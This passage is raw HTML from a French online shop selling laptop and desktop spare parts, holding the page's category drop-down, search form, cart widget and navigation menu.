value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
